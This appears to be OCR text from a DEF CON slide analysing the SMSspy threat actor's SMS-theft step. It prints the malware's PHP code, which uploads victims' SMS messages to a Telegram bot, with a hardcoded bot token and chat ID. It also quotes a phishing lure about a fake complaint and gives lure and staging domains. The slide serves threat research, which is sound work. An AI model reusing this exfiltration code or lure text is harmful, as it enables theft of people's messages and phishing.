 SMSspy Threat Actor
STEP 4 - SMS Theft
The PHP page uploads the victim's SMS messages to a C2 server using a hardcoded text
file name.
Exfiltrated SMSs are textual, predictable and downloadable
<?php
$token = "5134494401:AAE8P1dCCdbXL-Rdjz4D0UaBRWpintyDyxw";
$id = "-1001574570310";
CURLOPT_URL => 'https://api.telegram.org/bot'.$token.'/sendDocument?chat_id='.$id,
CURLOPT_RETURNTRANSFER => true,
CURLOPT_ENCODING => '',
CURLOPT_MAXREDIRS => 10,
CURLOPT_TIMEOUT => 0,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
CURLOPT_CUSTOMREQUEST => 'POST',
CURLOPT_POSTFIELDS => array('document'=> new CURLFILE('LydiaTeam.txt'),"caption"=>"
sana-opieblw.xyz/amos/LydiaTeam.txt
Text: Dear user, a complaint against you was registered and issued on 11/11/1400 with the tracking code 300002151211
To follow up the complaint through the site:
https://eblaghe-bn.ga
Status: Sent
27
N
DEFCON
D3F
C0N